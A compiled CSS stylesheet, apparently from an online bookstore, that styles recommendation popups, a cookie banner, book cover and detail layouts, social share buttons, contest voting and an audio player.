.__recommended-popup__button__d8d28:disabled {
  border-color: #ffd8b3;
  background-color: #ffd8b3;
  color: #ffffff;
  opacity: 1;
}

/* Popup Success Message */

.__recommended-popup__success-message__d8d28 {
  position: relative;
  max-width: 280px;
  margin: 0 auto;
  padding-top: 83px;
  font-size: 18px;
  line-height: 26px;
  text-align: center;
}

.__recommended-popup__success-message__d8d28::before {
  content: '';
  position: absolute;
  top: 0;
  left: 50%;
  margin-left: -29px;
  width: 58px;
  height: 58px;
  background-image: url(/books-store/assets/success.svg?862339645b3897c11210673701a5ac88);
  background-repeat: no-repeat;
  background-size: cover;
}

/* Popup Error Message */

.__recommended-popup__error-limit__d8d28 {
  margin: 0;
  color: #da2625;
  text-align: left;
}

@media (max-width: 600px) {
  .__recommended-popup-inner__d8d28 {
    max-width: 100%;
    height: 100%;
    padding: 40px 20px 50px;
    border-radius: 0;
    box-shadow: none;
  }

  .__recommended-popup__d8d28 {
    max-width: 335px;
    margin-right: auto;
    margin-left: auto;
    text-align: left;
  }

  .__recommended-popup__title__d8d28 {
    margin-bottom: 25px;
    font-weight: 400;
    font-family: 'PT Sans Caption', sans-serif;
    font-size: 16px;
    line-height: 22px;
    letter-spacing: 0.2em;
    text-align: center;
    text-transform: uppercase;
  }

  .__recommended-popup__text__d8d28 {
    margin-bottom: 25px;
  }

  .__recommended-popup__input__d8d28 {
    margin-bottom: 20px;
  }

  .__recommended-popup__button__d8d28 {
    width: 100%;
    height: 52px;
    padding: 12px 10px 13px;
    font-size: 18px;
    line-height: 26px;
  }

  .__recommended-popup__success-message__d8d28 {
    max-width: 340px;
    font-size: 18px;
    line-height: 24px;
  }
}

@media (max-width: 420px) {
  .__recommended-item__cover__d8d28 {
    min-height: 212px;
    padding: 10px;
    padding-top: 50px;
  }

  .__recommended-item__cover__d8d28::before {
    top: 30px;
    height: 10px;
    background-size: 32px 10px;
  }

  .__recommended-item__cover__d8d28::after {
    bottom: 16px;
    height: 85px;
    background-size: 160px 85px;
  }

  .__recommended-item__title__d8d28 {
    font-size: 12px;
    line-height: 18px;
  }

  .__recommended-item__content__d8d28 {
    padding: 10px 15px;
  }

  .__recommended-item__text__d8d28 {
    margin-bottom: 17px;
    font-size: 12px;
    line-height: 20px;
  }

  .__recommended-item__button__d8d28 {
    width: auto;
    margin-right: -5px;
    margin-left: -5px;
    padding-right: 0;
    padding-left: 0;
    font-size: 14px;
    line-height: 20px;
  }
}

.__container__1a216 {
  position: fixed;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 9999;
  box-sizing: border-box;
  max-width: 100%;
  padding: 20px 32px;
}

.__wrapper__1a216 {
  box-sizing: border-box;
  display: flex;
  justify-content: space-between;
  align-items: center;
  flex-direction: row;
  max-width: 665px;
  margin-right: auto;
  margin-left: auto;
  padding: 24px 30px;
  padding-left: 112px;
  border-radius: 4px;
  background-color: #ffffff;
  background-image: url(/books-store/assets/cookies-2x.png?0f496f754809d68cd01dacffaaee727c);
  background-repeat: no-repeat;
  background-position: left -24px top;
  background-size: 127px 126px;
  box-shadow: 0 0 15px rgba(70, 84, 91, 0.25);
}

.__message__1a216 {
  display: inline-block;
  margin: 0;
  margin-right: 20px;
  font-size: 14px;
  line-height: 22px;
}

.__button__1a216 {
  min-width: 127px;
  width: 127px;
  height: 42px;
  border-color: #ff7e00;
  border-radius: 2px;
  font-weight: 600;
  letter-spacing: 2px;
}

.__button__1a216:hover {
  border-color: #ff7e00;
  background-color: #ffffff;
  color: #ff7e00;
}

.__hide__1a216 {
  display: none;
}

@media (max-width: 988px) {
  .__message__1a216 {
    font-size: 13px;
    line-height: 19px;
  }

  .__button__1a216 {
    min-width: 110px;
    width: 110px;
  }

  .__button__1a216:active {
    border-color: #ff7e00;
    background-color: #ffffff;
    color: #ff7e00;
  }
}

@media (max-width: 840px) {
  .__wrapper__1a216 {
    padding: 13px 20px;
    border-radius: 0;
    background-image: none;
  }

  .__message__1a216 {
    margin-right: 10px;
    font-size: 12px;
    line-height: 18px;
  }

  .__container__1a216 {
    padding: 0;
  }

  .__button__1a216 {
    min-width: 80px;
    width: 80px;
    height: 36px;
  }
}

.__container__3ec5a {
  margin: 40px auto;
  overflow: hidden;
  color: #fff;
  border-radius: 2px;
  background: #C4C4C4;
  cursor: pointer;
}

.__wrap__3ec5a {
  background-image: url(/books-store/assets/thought-catalog-575840-unsplash.png?7d7fb377388acab7c809445cec66bcfa);
  background-repeat: no-repeat;
  background-position: right center;
  -webkit-background-size: auto 100%;
  background-size: auto 100%;
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  align-items: center;
  position: relative;
}

.__wrap__3ec5a:before {
  content: '';
  position: absolute;
  display: block;
  left: 0;
  top: 0;
  bottom: 0;
  width: 90px;
  background: #617484;
}

.__inner__3ec5a {
  position: relative;
  z-index: 2;
  padding: 45px 40px;
  background: linear-gradient(90deg, #617484 35.63%, rgba(132, 149, 163, 0) 94.96%);
  width: 100%;
  max-width: 750px;
}

.__title__3ec5a {
  font-style: normal;
  font-weight: bold;
  line-height: normal;
  font-size: 24px;
  letter-spacing: 0.2em;
  text-transform: uppercase;
  margin: 0;
}

.__txt__3ec5a {
  margin: 16px 0 10px;
  font-style: normal;
  font-weight: normal;
  line-height: 22px;
  font-size: 16px;
}

.__btn__3ec5a {
  margin: 20px 0 7px;
  border-color: white;
  background: white;
  font-style: normal;
  font-weight: bold;
  line-height: normal;
  font-size: 14px;
  letter-spacing: 0.2em;
  text-transform: uppercase;
  color: #5D6E7F;
  min-height: 40px;
  padding-left: 9px 18px;
}

.__btn__3ec5a:hover {
  border-color: white;
  background: transparent;
  color: #fff;
}

@media only screen and (max-width:440px){
  .__inner__3ec5a {
    padding: 25px 20px;
  }
}

.__name_authors__89b1c {
}

.__bookLandingInfo__89b1c {
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  justify-content: space-between;
  margin: 30px auto 50px;
  align-items: flex-start;
  color: #333;
}

/* .bookLandingInfo .info a, */
.__authorName__89b1c {
  color: #333;
  border-bottom: 1px solid #333;
  transition: all 0.4s ease;
}

.__bookLandingInfo__89b1c .__info__89b1c a:hover,
.__authorName__89b1c:hover {
  border-color: transparent;
}

.__bookLandingInfo__left__89b1c {
  max-width: 510px;
  width: 100%;
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  margin-right: 20px;
  flex-grow: 2;
  position: relative;
}

.__bookLandingInfo__left-wrap__89b1c {
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  flex-grow: 1;
}

.__bookLandingInfo__right__89b1c {
  max-width: 580px;
  flex-grow: 1;
  font-size: 14px;
}

.__bookLandingInfo__ui__89b1c {
  width: 200px;
  margin-right: -100px;
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  flex-direction: column;
  justify-content: space-between;
}

.__bookLandingInfo__switch-item__89b1c {
  padding: 10px 110px 10px 15px;
  height: 85px;
  box-sizing: border-box;
  position: relative;
  cursor: pointer;
  font-size: 13px;
  border-left: 2px solid transparent;
}

.__bookLandingInfo__bottom__89b1c [class^='ri-'] {
  font-size: 16px;
  color: #cccdce;
}

.__bookLandingInfo__bottom__89b1c .__bookLandingInfo__switch-item__89b1c {
  height: auto;
  padding-bottom: 0;
  margin-top: 25px;
}

.__cover__89b1c {
  width: 100%;
  max-width: 400px;
  min-width: 300px;
  position: relative;
}

.__cover__img__89b1c {
  position: relative;
}

.__cover_ageRating__89b1c {
  position: absolute;
  left: 4.5%;
  /* color: #928d86; */
  color: #65615b;
  display: block;
  top: 16.44px;
  width: 50px;
  height: 50px;
  text-align: center;
  line-height: 50px;
  font-size: 25px;
  z-index: 10;
  background: #fff;
  background: rgba(255, 255, 255, 0.7);
  border-radius: 2px;
}

.__cover_digital__89b1c .__cover__img__89b1c {
  background-image: url(/books-store/assets/bg_digital_cover.png?6faa1ec9f71a35fcf134f8ebfe8cf065);
  background-repeat: no-repeat;
  background-position: 0;
  -webkit-background-size: cover;
  background-size: cover;
  z-index: 3;
  padding: 10% 7%;
  box-sizing: border-box;
}

.__cover_digital__89b1c img {
  max-height: 488px;
  margin: auto;
}

.__cover_digital__89b1c .__cover_ageRating__89b1c {
  left: 35px;
  top: 45px;
}

.__cover_digital__89b1c:after {
  content: '';
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  height: 0;
  display: block;
}

.__cover_digital__89b1c .__cover-spin__89b1c {
  display: none;
}

[class^='cover_paper-'] {
  border-radius: 0 8% 8% 0/0 0.5% 0.5% 0;
}

[class^='cover_paper-'] .__cover__img__89b1c:after {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 4.5%;
  content: '';
  border-radius: inherit;
  box-shadow: inset 3px 5px 2px -2px hsla(0, 0%, 100%, 0.3),
    inset -3px -5px 2px -2px rgba(0, 0, 0, 0.1);
  transition: box-shadow 0.5s linear;
}

.__cover__89b1c img {
  display: block;
  /* object-fit: cover; */
  max-width: 100%;
}

.__cover-spin__89b1c {
  position: absolute;
  left: 0;
  top: 0;
  bottom: 0;
  z-index: 3;
  width: 16.44px;
  background: 0 0 / auto 100% no-repeat;
  border-radius: 25% 0 0 25%/0.5% 0 0 0.5%;
}

.__cover-spin__89b1c:before {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  content: '';
  border-radius: inherit;
  background: linear-gradient(
    90deg,
    rgba(255, 254, 252, 0.3) 2px,
    rgba(255, 254, 252, 0) 4px,
    rgba(4, 4, 0, 0) 6px,
    rgba(4, 4, 0, 0.05) 10px
  );
}

.__cover_audio__89b1c {
  background-color: #fff;
  background-image: url(/books-store/assets/bg_audio_cover.png?902199d22268c0acf737be5daa4a5677);
  background-repeat: no-repeat;
  -webkit-background-size: contain;
  background-size: contain;
  padding-bottom: 42%;
}

.__cover_audio__89b1c .__cover__img__89b1c {
  height: 93%;
  overflow: hidden;
  padding: 13px 20px 13px 38px;
  padding: 3.2% 5.4% 3% 9%;
}

.__cover_audio__89b1c .__cover__img__89b1c:before {
  content: '';
  display: block;
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  background-image: url(/books-store/assets/Rectangle.png?6cadc91899ffeebff87da6e7dd7f9bd0);
  background-position: 38px 12px;
  background-size: contain;
  background-repeat: no-repeat;
}

.__cover_audio__89b1c .__cover__img__89b1c img {
  width: 342px;
  height: 342px;
  object-fit: cover;
}

.__audio-svg__89b1c {
  position: absolute;
  width: 100%;
  bottom: 0;
}

.__cover_audio__89b1c .__cover-spin__89b1c {
  display: none;
}

.__cover_audio__89b1c .__cover_ageRating__89b1c {
  left: 12%;
  top: 20px;
}

.__book-title__89b1c {
  font-size: 40px;
  font-family: 'PT serif';
  font-weight: bold;
  margin: -0.35em 0 14px;
}

.__authorName-star__89b1c {
  margin-bottom: 25px;
}

.__authorName__89b1c {
  font-size: 18px;
}

.__dash__89b1c {
  margin: 0 15px;
  font-size: 18px;
}

.__ratingStar__89b1c {
  margin-right: 15px;
  display: inline-block;
  line-height: 15px;
  cursor: pointer;
}

.__link-reviews__89b1c {
  font-size: 14px;
  color: #333;
  border-bottom: 1px solid #333;
  transition: all 0.4s ease;
}

.__link-reviews__89b1c:hover {
  border-color: transparent;
}

.__labels__89b1c {
  margin: 25px 0;
}

.__info__89b1c {
  margin-top: 0px;
}

.__links__89b1c {
  margin: 0 -10px;
}

.__links__89b1c a {
  margin: 0 10px;
  float: left;
}

.__meta__89b1c {
  margin: 5px 0 17px;
  border-bottom: 1px solid #333;
  padding-bottom: 1.5em;
  line-height: 1.5;
}

.__meta__row__89b1c {
  margin: 10px -5px;
}

.__meta__row__89b1c:after {
  content: '';
  display: table;
  width: 100%;
  clear: both;
}

.__meta__left__89b1c {
  float: left;
  margin: 0 5px;
  font-weight: bold;
  width: 190px;
  max-width: 100%;
}

.__meta__right__89b1c {
  /* float: left; */
  overflow: hidden;
  margin: 0 5px;
}

.__meta__toggle-wrap__89b1c {
  top: 90px;
  bottom: 0;
  position: absolute;
  display: inline;
  width: 100%;
}

.__meta__toggle__89b1c {
  background: none;
  padding: 0;
  border: none;
  line-height: normal;
  cursor: pointer;
  font-weight: bold;
  outline: none;
  padding-top: 5px;
  position: absolute;
  left: 0;
  bottom: 4px;
  z-index: 2;
}

.__meta__toggle__89b1c [class^='ri-'] {
  vertical-align: middle;
  font-size: 16px;
  margin-left: 3px;
}

.__meta__panel__89b1c {
  transition: all 0.4s;
  overflow: hidden;
  padding-bottom: 25px;
  width: 100%;
  position: relative;
}

.__meta__panel__89b1c:after {
  content: '';
  background: #fff;
  display: block;
  position: absolute;
  bottom: 0;
  left: 0;
  height: 21px;
  width: 100%;
}

.__meta__panel_hidden__89b1c {
  max-height: 65px;
}

.__meta__panel_show__89b1c {
  max-height: 1000px;
}

.__meta__panel_show__89b1c .__meta__toggle-wrap__89b1c {
  top: auto;
}

.__deliveryLink__89b1c {
  margin-top: 23px;
}

.__deliveryLink__89b1c a {
  color: #333;
  border-bottom: 1px solid #333;
  transition: all 0.4s ease;
  text-decoration: none;
}

.__deliveryLink__89b1c a:hover {
  border-color: transparent;
}

div[role='button'] {
  outline: none;
}

.__bookLandingInfo__authorNav__89b1c {
  float: right;
  font-size: 20px;
}

.__bookLandingInfo__outOfSale__container__89b1c {
  margin: -3px 0 15px 0;
}

.__bookLandingInfo__outOfSale__tag__89b1c {
  text-transform: uppercase;
  text-align: center;
  color: #fff;
  background-color: #000;
  border-radius: 2px;
  box-sizing: border-box;
  padding: 6px 8px;
  font-size: 12px;
  letter-spacing: .2em;
  font-weight: bold;
  line-height: 1;
  display: inline-block;
  max-width: 100%;
}

.__meta__outOfSale__89b1c {
  border-bottom: none;
}

@media only screen and (max-width: 960px) {
  .__bookLandingInfo__89b1c {
    display: block;
  }

  .__bookLandingInfo__left__89b1c {
    margin: 0 auto 22px;
    display: block;
  }

  .__bookLandingInfo__right__89b1c {
    max-width: 560px;
    margin: auto;
    text-align: center;
  }

  .__bookLandingInfo__authorNav__89b1c {
    float: none;
    margin-bottom: 15px;
  }

  .__cover__89b1c {
    width: 180px;
    margin: auto;
    min-width: inherit;
    margin-top: 10px;
  }

  .__cover__img__89b1c,
  .__cover_digital__89b1c .__cover__img__89b1c,
  .__cover_audio__89b1c .__cover__img__89b1c {
    padding: 0;
    background: none;
  }

  .__cover_audio__89b1c {
    padding-bottom: 0;
  }

  .__cover_audio__89b1c .__cover__img__89b1c:before,
  .__cover_audio__89b1c .__audio-svg__89b1c {
    display: none;
  }

  .__book-title__89b1c {
    font-size: 24px;
    line-height: normal;
    margin: 0;
  }

  .__info__89b1c {
    text-align: left;
  }

  .__meta__89b1c {
    padding-bottom: 5px;
    line-height: 2;
  }

  .__meta__toggle-wrap__89b1c {
    top: 175px;
  }

  .__meta__toggle__89b1c {
    width: 100%;
    text-align: left;
    padding-right: 15px;
    background: #fff;
  }

  .__meta__toggle__89b1c [class^='ri-'] {
    position: absolute;
    right: 0;
    top: 50%;
    font-size: 22px;
    margin-top: -10px;
    /* padding-top: 10px; */
  }

  .__labels__89b1c {
    margin: 15px auto;
  }

  .__authorName-star__89b1c {
    margin-bottom: 15px;
  }

  .__cover_ageRating__89b1c,
  .__cover_digital__89b1c .__cover_ageRating__89b1c {
    font-size: 12px;
    left: 8.65px;
    top: 8.65px;
    width: 22.5px;
    height: 22.5px;
    line-height: 22.5px;
  }

  .__meta__89b1c {
    margin-top: 15px;
  }

  .__meta__row__89b1c {
    margin: 0px -5px;
  }

  .__meta__left__89b1c {
    width: auto;
    margin: 0 5px;
    display: inline-block;
    float: none;
    vertical-align: middle;
  }

  .__meta__right__89b1c {
    overflow: hidden;
    float: none;
    display: inline-block;
    margin: 0 5px;
    vertical-align: middle;
  }

  .__meta__panel_hidden__89b1c {
    max-height: 150px;
  }

  .__bookLandingInfo__outOfSale__container__89b1c {
    margin: 25px 0 -5px 0;
  }
}

@media only screen and (max-width: 420px) {
  .__bookLandingInfo__left__89b1c {
    margin: 0px -20px 30px;
    padding-top: 10px;
    width: auto;
    overflow: hidden;
    overflow-x: auto;
    display: block;
  }
}

.__m-share__89b1c {
  text-align: left;
  min-height: 22px;
}

.__m-share__89b1c [class^='ri-'] {
  font-size: 25px;
}

.__cv_btn_facebook__89b1c,
.__cv_btn_vkontakte__89b1c,
.__cv_btn_twitter__89b1c {
  display: inline-block;
  color: transparent;
  cursor: pointer;
  margin: 0 20px;
}

.__cv_btn_facebook__89b1c {
  background: url(/books-store/assets/fb_b.jpg?b889e8f10bd56441244478d756743b69);
  width: 123px;
  height: 36px;
}

.__cv_btn_vkontakte__89b1c {
  background: url(/books-store/assets/vk_b.jpg?c47a6e8363cbdd5360e4c7f2ea686841);
  width: 145px;
  height: 36px;
}

.__cv_btn_twitter__89b1c {
  background: url(/books-store/assets/twt_b.jpg?34efbed941b9bbfb692382750960b5d5);
  width: 123px;
  height: 36px;
}

.__contest_vote_container__89b1c {
}

.__cv_title__89b1c {
  font-size: 24px;
  line-height: 28px;
  margin-top: 10px;
}

.__cv_desc__89b1c {
  /* text-align: center; */
  margin-bottom: 20px;
  font-size: 20px;
}

.__cv_btns_container__89b1c {
  text-align: center;
}

.__cv_btns_container_pending__89b1c {
}

.__cv_err__89b1c {
  color: #d34848;
}

.__cv_bot_desc__89b1c {
  text-align: center;
  margin-top: 20px;
  font-size: 10px;
}

.__cv-sp-main__89b1c {
}

.__cv-sp-title__89b1c {
  font-size: 24px;
  line-height: 28px;
  margin-top: 10px;
  margin-bottom: 30px;
}

.__cv-sp-container__89b1c {
  text-align: center;
  margin-bottom: 20px;
  font-size: 20px;
}

.__cv-sp-choise-container__89b1c {
  position: relative;
  width: 150px;
  margin: 0 auto;
  margin-top: 11px;
  display: inline-block;
  position: relative;
}

.__cv-sp-choise-title__89b1c {
  color: white;
  position: absolute;
  top: 21px;
  left: -45px;
  width: 138px;
  z-index: 11;
  transform: rotate(-50deg);
  font: 15px/12px 'PTSerif', 'PT Serif', serif;
}

.__cv-sp-choise-lenta__89b1c {
  background: url(/books-store/assets/green-line.png?81a9c113d75f42ced76a5f30dc6c3755) no-repeat 0 0;
  width: 138px;
  height: 150px;
  position: absolute;
  top: -25px;
  left: -20px;
  z-index: 10;
}

.__cv-sp-choise-lenta__89b1c:after {
  position: absolute;
  font: 10px/22px PT Sans Caption;
  text-transform: uppercase;
  color: #5e6770;
  transform: rotate(-48.5deg);
  top: 44.5px;
  left: 4.5px;
}

.__cv-sp-choise-cover__89b1c {
  display: block;
  width: 150px;
  background-size: contain;
  background-repeat: no-repeat;
  text-align: center;
  padding-top: 212px;
  cursor: pointer;
  position: relative;
  display: inline-block;
  box-shadow: 1px 1px 1px -1px rgba(255, 255, 255, 0.4) inset,
    -1px -1px 1px -1px rgba(0, 0, 0, 0.4) inset, 0 1px 2px 1px rgba(0, 0, 0, 0.4),
    0 20px 20px -20px rgba(0, 0, 0, 0.5);
}

.__cv-sp-choise-cover__89b1c:before {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  border-radius: inherit;
  background: linear-gradient(
    90deg,
    rgba(255, 255, 255, 0.05) 0,
    rgba(255, 255, 255, 0.1) 1%,
    rgba(0, 0, 0, 0.1) 2%,
    rgba(255, 255, 255, 0.05) 2.5%,
    rgba(255, 255, 255, 0.2) 3%,
    rgba(255, 255, 255, 0) 5%,
    rgba(255, 255, 255, 0) 20%,
    rgba(255, 255, 255, 0.1) 60%,
    rgba(255, 255, 255, 0.1) 99%,
    rgba(0, 0, 0, 0.1) 100%
  );
  content: '';
}

.__cv_vote_status__89b1c {
  text-align: center;
  font-size: 20px;
}

.__labels__fa488 {
  margin: 0 -5px;
}

.__label__fa488 {
  text-transform: uppercase;
  background-color: #fff;
  display: inline-block;
  vertical-align: middle;
  border: 1px solid #333;
  border-radius: 2px;
  height: 23px;
  box-sizing: border-box;
  padding: 5px 10px;
  color: #333;
  font-size: 12px;
  margin: 6px;
  line-height: 1;
  max-width: 100%;
}

.__label__fa488 span {
  display: inline-block;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  max-width: 100%;
}

a.__label__fa488:hover {
  opacity: 0.7;
}

.__label_dark__fa488 {
  color: #fff;
  border-color: #333;
  background-color: #333;
}

.__label_listing__fa488 {
  border-color: #ff7e00;
  background-color: #ff7e00;
  color: #fff;
  position: relative;
}

.__label_listing__fa488:after {
  content:'';
  display: block;
  position: absolute;
  left: 100%;
  top: -1px;
  border-top: 11.5px solid transparent;
  border-bottom: 11.5px solid transparent;
  border-left: 7px solid #ff7e00;
}
.__htb-wrapper__fa488 {
  position: relative;
  width: 23px;
  height: 23px;
  display: inline-block;
  margin-left: -4px;
  padding: 5px;
  box-sizing: border-box;
  vertical-align: middle;
  cursor: pointer;
}
.__htb-button__fa488 {
  width: 9px;
  height: 9px;
  position: absolute;
  top: 50%;
  left: 50%;
  margin-top: -5px;
  margin-left: -5px;
  color: #333;
}
.__htb-button__fa488:before, .__htb-button__fa488:after {
  position: absolute;
  top: 50%;
  left: 50%;
  content: '';
  transform: matrix(1, -1, 1, 1, 0, 0);
}
.__htb-button__fa488:before {
  top: 0;
  bottom: 0;
  margin-left: -0.5px;
  border-left: 1px solid;
}
.__htb-button__fa488:after {
  left: 0;
  right: 0;
  margin-top: -0.5px;
  border-top: 1px solid;
}
.__label_link_wrap__fa488 {
  position: relative;
  display: inline-block;
}
.__label_popup_btn1__fa488, 
.__label_popup_btn2__fa488 {
  min-width: 100px;
  font-size: 18px;
  margin: 0 10px;
}
.__label_popup_wrapper__fa488 {
  text-align: center;
  padding: 0 35px;
}
.__label_popup_header__fa488 {
  font-size: 18px;
  color: #333;
}

.__share__36361 {
  position: relative;
  cursor: pointer;
  display: inline-block;
}

.__share__36361 [class^='ri-'] {
  color: #cccdce;
  vertical-align: middle;
  margin-right: 5px;
}

.__share__36361:hover [class^='ri-'],
.__share__36361:focus [class^='ri-'] {
  color: #f29a44;
}

.__share__txt__36361 {
  font-size: 13px;
  vertical-align: middle;
  display: inline-block;
  word-break: break-word;
}

.__share__btn__36361 {
  position: absolute;
  transition: all 0.4s;
  padding: 10px;
  left: 0;
  bottom: 100%;
  border-radius: 2px;
  background: #fff;
  box-shadow: 0px 6px 15px 0px rgba(70, 84, 91, 0.2);
  z-index: 5;
  opacity: 0;
  visibility: hidden;
  white-space: pre;
}

.__share__36361:hover .__share__btn__36361,
.__share__36361:focus .__share__btn__36361 {
  opacity: 1;
  visibility: visible;
}

.__share__36361.__right__36361 {
  padding-right: 23px;
}

.__share__36361.__right__36361 [class^='ri-'] {
  margin-right: 0;
  position: absolute;
  right: 0;
  top: 3px;
}

.__share__36361.__m-share__36361 {
  font-size: 16px;
}

@media only screen and (max-width: 420px) {
  .__share__btn__36361 {
    width: 1000px;
    max-width: 261px;
    white-space: normal;
  }
}

.__player__7eb43 {}

.__btn__7eb43 {
  display: inline-block;
  vertical-align: middle;
  width: 16px;
  height: 16px;
  background: none;
  border: none;
  padding: 0;
  margin: 0;
  outline: none;
  cursor: pointer;
  position: relative;
  overflow: hidden;
}

.__btn__7eb43:before {
  content: '';
  display: block;
  position: absolute;
  border-left: 12.57px solid #FF7E00;
  border-right: 12.57px solid transparent;
  border-top: 8px solid transparent;
  border-bottom: 8px solid transparent;
  width: 0;
  height: 0;
  top: 50%;
  left: 0;
  margin-top: -8px;
}

.__btn__7eb43:hover:before {
  border-left: 12.57px solid #B35800;
}

.__btn_pause__7eb43:before,
.__btn_pause__7eb43:after {
  content: '';
  width: 5px;
  height: 100%;
  border: none;
  margin: 0;
  top: 0;
  background: #FF7E00;
}

.__btn_pause__7eb43:before {
  left: 0;
}

.__btn_pause__7eb43:after {
  right: 2px;
  display: block;
  position: absolute;
}

.__btn_pause__7eb43:hover:before, .__btn_pause__7eb43:hover:after {
  background: #B35800;
  border: none;
}

.__time__7eb43 {
  display: inline-block;
  vertical-align: middle;
  line-height: normal;
  font-size: 14px;
  color: #C1C3C4;
}

.__progress__7eb43 {
  width: 124px;
  height: 2px;
  margin: 10px;
  display: inline-block;
  vertical-align: middle;
  cursor: default;
  -webkit-appearance: none;
  background: #C1C3C4;
  position: relative;
}

.__progress__fill__7eb43 {
  position: absolute;
  left: 0;
  top: 0;
  bottom: 0;
  height: 100%;
  max-width: 100%;
  background: #FF7E00;
}

.__progress__input__7eb43 {
  width: 124px;
  height: 2px;
  cursor: default;
  -webkit-appearance: none;
  background: transparent;
  position: relative;
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  margin: 0;
}

.__progress__input__7eb43::-webkit-slider-runnable-track {
  height: 2px;
  -webkit-appearance: none;
  color: transparent;
}

.__progress__input__7eb43:focus {
  outline: none;
}

.__progress__input__7eb43::-webkit-slider-thumb {
  width: 10px;
  -webkit-appearance: none;
  height: 10px;
  /* cursor: ew-resize; */
  background: #FF7E00;
  border-radius: 50%;
  margin-top: -4px;
  margin-left: -5px;
  position: relative;
  border: none;
}

.__progress__input__7eb43::-moz-range-progress {
  background-color: transparent;
}

.__progress__input__7eb43::-moz-range-thumb {
  width: 10px;
  -webkit-appearance: none;
  height: 10px;
  cursor: ew-resize;
  background: #FF7E00;
  border-radius: 50%;
  margin-top: -7px;
  margin-left: -5px;
  position: relative;
  border: none;
}

.__progress__input__7eb43::-ms-thumb {
  width: 10px;
  -webkit-appearance: none;
  height: 10px;
  cursor: ew-resize;
  background: #FF7E00;
  border-radius: 50%;
  margin-top: -6px;
  margin-left: -5px;
  position: relative;
}

.__progress__input__7eb43::-moz-range-track {
  background-color: transparent;
}

.__progress__input__7eb43::-ms-fill-lower {
  background-color: transparent;
}

.__progress__input__7eb43::-ms-fill-upper {
  background-color: transparent;
}

.__links__e4526 {
  margin: 15px -10px;
}

.__links__item__e4526 {
  margin: 5px 10px;
  color: #ff7e00;
  display: inline-block;
  border: 1px solid #ff7e00;
  padding: 11px 18px 14px;
  font-family: 'PT Sans';
  font-style: normal;
  font-weight: bold;
  font-size: 14px;
  text-align: center;
  letter-spacing: 2.5px;
  text-transform: uppercase;
  background: #fff;
  border-radius: 2px;
  height: 42px;
  box-sizing: border-box;
}

.__links__item__e4526:hover {
  color: #fff;
  background: #ff7e00;
}

span.__links__item__e4526 {
  opacity: 0.5;
}

.__active__e4526 {
  background: none;
  border-color: transparent;
  color: #333;
}

@media only screen and (max-width: 640px){
  .__links__e4526 {
    margin: 10px -5px;
  }
  .__links__item__e4526 {
    margin: 5px;
    padding: 10px 8px;
    height: 36px;
    font-size: 11px;
  }
}

.__btn__92625 {
  margin-left: 5px;
  cursor: pointer;
  border-radius: 2px;
  padding-right: 40px;
  position: relative;
  width: 182px;
  text-align: left;
  height: 32px;
  padding-left: 13px;
  padding-top: 6px;
}

.__nav__92625 {
  font-size: 13px;
  min-width: 162px;
}

.__navItem__92625 {
  color: #7f8b90;
  display: block;
  padding: 10px 15px;
  border: none;
  border-top: 1px solid #dfe3e5;
  margin: 0 -10px;
  position: relative;
}

.__navItem__92625:first-child {
  border-top: 0;
  margin-top: -10px;
}

.__navItem__92625:hover {
  opacity: 0.6;
}

.__navItem__92625:last-child {
  margin-bottom: -10px;
}

.__hide-close__92625 {
  display: none;
}

.__navItemIco__92625 {
  text-align: center;
  color: #fff;
  background: #ff7e00;
  position: absolute;
  right: 0;
  top: 0;
  bottom: 0;
  width: 15px;
  line-height: 37px;
}

.__open__92625 .__hide-open__92625 {
  display: none;
}

.__open__92625 .__hide-close__92625 {
  display: inline;
}

.__ico__92625 {
  position: absolute;
  right: 0;
  top: 0;
  width: 32px;
  height: 32px;
  text-align: center;
  line-height: 35px;
}

.__name_authors__86372 {
  font-size: 18px;
  margin: 5px 0;
}

.__name_authors__86372 a {
  color: inherit;
  text-decoration: underline;
}

.__name_authors__86372 a:hover {
  text-decoration: none;
}

.__authorsList-wrap__86372 .__name_authors__86372 {
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
}

.__authorsList-panel__86372 {
  overflow: hidden;
}

.__authorsList-wrap__86372 {
  overflow: hidden;
  position: relative;
  line-height: 1.5;
  max-height: 4.25em;
  transition: all 0.4s ease;
}

.__authorsList-panel__86372 input[type="checkbox"] {
  opacity: 0;
  visibility: hidden;
  position: absolute;
}

.__label-authors-more__86372 {
  background: none;
  padding: 0;
  margin: 0;
  text-align: left;
  outline: none;
  border: none;
  cursor: pointer;
  display: inline-block;
  margin-top: 5px;
  padding-bottom: 2px;
}

.__label-authors-more__86372:hover {
  text-decoration: none;
  border: none;
}

.__label-authors-more_hide__86372 {
  display: none;
}

.__label-authors-more_show__86372 {
  display: block;
}

.__authorsList-panel__86372 input[type="checkbox"]:checked~.__authorsList-wrap__86372 {
  max-height: 1000em;
}

.__authorsList-panel__86372 input[type="checkbox"]:checked~.__authorsList-wrap__86372 .__name_authors__86372 {
  white-space: normal;
  overflow: auto;
  text-overflow: inherit;
}

.__authorsList-panel__86372 input[type="checkbox"]:checked~.__label-authors-more__86372 .__label-authors-more_show__86372 {
  display: none;
}

.__authorsList-panel__86372 input[type="checkbox"]:checked~.__label-authors-more__86372 .__label-authors-more_hide__86372 {
  display: block;
}


.__authorsList-panel_info__86372 .__name_authors__86372{
  margin-top: 0;
}

.__container__243a8 {
  cursor: pointer;
  text-align: left;
}

.__wrap__243a8 {
  position: relative;
  background: #FFFFFF;
}

.__tab__243a8 .__wrap__243a8 {
  box-shadow: 0px 6px 20px rgba(70, 84, 91, 0.2);
}

.__tab__243a8 .__inner__243a8 {
  padding: 10px 100px 10px 15px;
}

.__popup__243a8 {
  text-align: center;
  color: #303030;
  max-width: 420px;
  font-size: 16px;
}

.__popup__title__243a8 {
  font-size: 36px;
  margin-bottom: 15px;
}

.__popup__p__243a8 {
  margin: 15px auto;
}

